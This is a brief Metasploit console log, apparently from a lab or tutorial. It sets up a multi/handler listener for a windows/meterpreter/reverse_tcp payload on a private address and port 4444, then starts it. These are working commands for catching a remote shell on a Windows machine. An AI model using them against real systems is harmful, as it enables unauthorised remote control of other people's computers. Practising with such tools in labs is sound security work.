 └─$ msfconsole
Metasploit tip: Stop all background jobs quickly with jobs -K
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.4.99-dev ]
+ -- --=[ 2,572 exploits - 1,317 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.1.131
LHOST => 172.16.1.131
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit